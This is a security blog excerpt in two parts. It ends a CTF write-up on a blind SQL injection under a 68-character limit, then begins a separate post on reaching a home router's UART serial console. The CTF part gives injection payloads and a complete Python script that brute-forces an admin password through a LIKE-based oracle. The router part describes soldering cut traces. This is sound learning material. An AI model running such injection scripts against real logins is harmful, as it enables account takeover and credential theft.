
As you can see from the screenshot above, it is using a blind payload to extract the password character by character. The query it is using looks like this:
SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((SELECT IFNULL(CAST(username AS NCHAR),0x20) FROM smart_city.users ORDER BY id LIMIT 3,1),3,1))>112 AND 'pCfo'='pCfo
This is an extremely long query and is unlikely to fit in the 68-character limit that is imposed. While it is possible to simplify this a little bit, SQLMap would not be the solution we could use due to the way we are weirdly breaking out of the initial SQL query. Essentially, we have control of the second half of the SQL query. We need the query to either evaluate as TRUE (which would do a 302 redirect as per the code) or FALSE (which would return a 400 as per the code). We want to check if the first character of the password for the "admin" user begins with a certain character. Like the hint said, simple is better. We don't need to overcomplicate it with SQLMap. How would we construct such a query? We resolve username to TRUE using the OR 1 trick, then we tack on a new condition using the AND keyword. No need for query stacking (which we can't do anyway).
SELECT * FROM users WHERE username = '\' AND password =' OR 1 AND (username ="alice.williams" AND password LIKE "q%")#

Watching the above injection 302 redirect was exhilarating after trying and failing basically all day to get something to work. By this stage, it was the last morning of the competition, and I had a way to start getting the password piece by piece. To do this in a timely manner, we were going to need to automate this (on second thought, this is probably why the rate limiter was not used). I could see another problem on the horizon—the 68-character limit. Our injection was small, but unless the flag was really short, we probably would need to adjust the payload halfway through to ensure we could extract the full flag. We could simply take the last few known characters of the flag and place that in front of a second '%' character like AND password LIKE "%<substring>%" up until we reveal the full flag.
As time was short, I took the coward's way out and used the LLM Machine to generate me a script that would iterate character by character until we got what we needed. That is shown below:
import requests
import string

# Disable warnings for insecure connections (if applicable)
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

# Target configuration
TARGET_URL = "http://10.7.250.92:3000/login"
TARGET_HOST = "10.7.250.92:3000"

# Define the character set to iterate through
# Exclude '%' as per your requirement
CHARSET = string.ascii_letters + string.digits + string.punctuation.replace('%', '')

# Initialize the current guess for the password
current_guess = "FLAG{"

# Maximum password length to prevent infinite loops
MAX_PASSWORD_LENGTH = 100

# Proxy configuration
PROXIES = {
"http": "http://127.0.0.1:8080",
"https": "http://127.0.0.1:8080",
}

# Function to send the POST request with the injected payload
def send_injection(guess):
"""
Constructs and sends the SQL injection payload to the target server.

Args:
guess (str): The current password guess.

Returns:
requests.Response or None: The server's response or None if the request failed.
"""
# Construct the payload with SQL injection
payload = f'OR+1=1+AND+(username+="admin"+AND+password+LIKE+"{guess}%")#'

# Prepare the raw POST data string
post_data = f'username=a\\&password={payload}'

# Prepare the headers
headers = {
'Host': TARGET_HOST,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate, br',
'Content-Type': 'application/x-www-form-urlencoded',
'Origin': 'http://10.7.250.92:3000',
'Referer': 'http://10.7.250.92:3000/login',
'Upgrade-Insecure-Requests': '1',
'Connection': 'close'
}

try:
response = requests.post(
TARGET_URL,
data=post_data,
headers=headers,
timeout=5,
verify=False,
proxies=PROXIES,
allow_redirects=False  # Do not follow redirects
)
return response
except requests.exceptions.RequestException as e:
print(f"[!] Request failed: {e}")
return None

# Function to determine if the guess is correct based on the response
def is_correct_guess(response):
"""
Determines if the current guess is correct based on the server's response.

Args:
response (requests.Response): The server's response.

Returns:
bool: True if the guess is correct (indicated by a 302 status code), False otherwise.
"""
if response is None:
return False

# Check for 302 status code (indicating success)
return response.status_code == 302

def main():
global current_guess

print("[*] Starting password enumeration...")
print("[*] Proxying requests through 127.0.0.1:8080")
print(f"[*] Starting with known prefix: '{current_guess}'\n")

try:
while len(current_guess) < MAX_PASSWORD_LENGTH:
found = False
for char in CHARSET:
trial_guess = current_guess + char
# Display the current trial guess without a newline
print(f"[*] Trying guess: '{trial_guess}'", end='\r', flush=True)

response = send_injection(trial_guess)
if is_correct_guess(response):
print(f"\n[+] Found character: '{char}'")
current_guess += char
found = True
break  # Move to the next character

if not found:
print("\n[*] No more characters found or reached maximum password length.")
break

print(f"\n[+] Password enumeration completed. Password: '{current_guess}'")
except KeyboardInterrupt:
print("\n[!] Enumeration stopped by user.")
print(f"[+] Current password guess: '{current_guess}'")

if __name__ == "__main__":
main()
With 30 minutes to spare, the flag was printed to the screen!

The challenge, now that it was over, seemed mind-boggling that it took me so long. The authors stated this challenge would take approximately 6 hours, and I think that is about spot on. It was a simple challenge, but for people who love SQLMap doing all the work, it would take a bit longer to solve. This is the sign of a great challenge.
In this blog post, I want to outline my motivations for researching my Archer router. What initially triggered my interest and my journey from being a novice in hardware hacking to achieving Remote Code Execution (RCE) on my home router.
I am an avid data collector. I gather a lot of data that I use throughout my day-to-day life, including but not limited to massively oversized VMware images (MOVMWI, not to be confused with MMORPGs), wordlists, training material, and more. It may come as a shock to the wider world, but I don't always stay in one place. I move between houses, sometimes staying at my dad's place. Last Christmas, we were planning to have lunch at my dad's house, and I thought it would be a great idea if I could access my vast Christmas music collection hosted on my NAS from there. It seemed like a relatively simple task. In fact, I was sure that in the past, I had seen an OpenVPN configuration on my iiNet-issued Archer router. This would be an ideal solution for me—hosting the VPN server on the edge router rather than exposing a hosted VPN server that I would have to access via some sketchy port forwarding setup. Long story short, I went ahead and opened my router's web management interface, logged in with the tried and true admin:admin, and started looking for my OpenVPN section. This is where the fun began.
The OpenVPN configuration that I was sure I had observed before was nowhere to be seen.

I knew I had seen it in the past, and a brief look on the WayBackMachine confirmed my suspicions. It WAS there... at least at some point.

It turns out the folks over at TPG don't really trust users to avoid accidentally exposing their entire network, so the ability to configure the OpenVPN server was quietly removed from the list of available features and pushed via an over-the-air update (more on that foreshadowing later!).

I did a bit of internet sleuthing, and my conclusions led me to believe that this menu item was still available. Indeed, the .html for this section still appeared partially intact when I was forcefully browsing, albeit non-functional. However, we need a "special" account called the 'su' account to access this. Why such an account would need to exist in the first place is somewhat beyond me, but hey. This led me down a rabbit hole of trying to access the 'su' account. I came across a really interesting post from another fellow named Marcello (Marcello's Blog), where he was able to extract the hardcoded, unchangeable Super User password by coercing the monolithic C binary that is the TP-Link Web portal into disclosing the password via an actual legitimate function that runs all the time as you browse the web page. Unfortunately for me, that firmware version was a little bit older than mine, and TP-Link, after much consideration, decided it was no longer a great idea to have such a credential floating around. In my version, the password was replaced by the classic star obfuscation.
This was the beginning of a huge waste of time, so I'll spare you the gory details for now and just tell you that after my analysis, the 'su' account is no longer functional from my firmware version (Build 220518 Rel.32480n) and beyond.
At this point, I had a few options. I could either buy a newer (and, let's face it, better) router that has this VPN functionality available as standard, or I could gain underlying operating system access to the router, install or otherwise enable the OpenVPN service, and finally be able to listen to my Mariah Carey collection from my dad's place. Given that I didn't have anything better to do, I went with option B—hacking the router.
Thus, I had to gain OS access to the router, which is not straightforward (you can't exactly just plug in a VGA cable to a monitor). I vaguely knew about UART and JTAG and that they could be used to interface with hardware devices, but I had never attempted this before. I began a YouTube video blitz and came across this video from Matt Brown (Matt Brown's Video) which perfectly describes the process of identifying UART and the respective pins (Rx, Tx, Ground, and VCC). You can watch that video for a better breakdown, but I'll explain the process roughly the same way.
Armed with the knowledge from the video, I carefully voided my decades-since-expired warranty and cracked open the case. Immediately, I saw the four UART pins staring me in the face, so we were off to a great start!
 To communicate via UART, I needed a couple of things first. I needed a device capable of sending and receiving signals to the UART ports from my computer and keyboard. For this, I used a USB to UART cable (specifically the FTDI TTL-232R-5V cable). Next, I needed some header pins and cables to solder onto the ports and then plug into the USB to UART adapter.
With the gear ready to go, I set about identifying which ports were which. As a reminder, there are typically four:
Finding Ground was easy enough. I took my multimeter and put it into continuity mode. I placed the black probe on a grounded plane (hint: the antenna on the wireless chips is always grounded) and then probed each of the UART ports until I heard a beep. The port that beeped is Ground. I found VCC by placing the multimeter back into voltage mode, placing the black probe on the Ground port, and then probing each of the ports while booting the device until I found a consistent 3.3V. The harder part was finding Rx and Tx. Both remaining ports were reading 0 volts throughout the boot process. I expected one to be 0 volts all the time (the Rx port because we obviously weren't sending any data) but the Tx port should have been active throughout the boot process. Then I took a closer look at the traces...

Yeah, those bastards had disconnected the traces! To restore full functionality, I had to reconnect the traces. This was a nightmare; I never soldered regularly, so I tried my best to keep it clean. But in case you're unaware, traces are very small, and inserting solder to reconnect them without bridging is a massive pain in the ass. Even under a scope, it's hard. The smallest soldering iron I had still looked like a baseball bat coming down over those poor traces. After much anguish, though, I finally got them reconnected, and when connected properly, I could easily see the Tx port. The final layout looked like this:
[BOARD PORTS ARE HERE]
Now, it was just a matter of soldering on the header pins and hooking everything up. FTDI provides a pinout for the TTL-232R, so I knew exactly where to plug each cable into. The key thing to remember here is that the Rx pin on the device must connect to the Tx port on the USB device and vice versa. With everything connected, it looked a little something like this:

With the USB plugged in and the device all hooked up, I used a terminal program called PuTTY to broker the connection between my keyboard inputs and the device. Before starting the connection, you need to specify a Baud rate, which is essentially the speed at which the device sends electrical pulses. A typical Baud rate is 115200bps, and this was the case with the Archer router. UART transmissions can happen at different Baud rates, so you may get junk data if it's incorrect—you'll know something's wrong. I then booted up the device and...

Success! We have now effectively plugged in that VGA cable to the router. But then we, of course, reached our next roadblock:
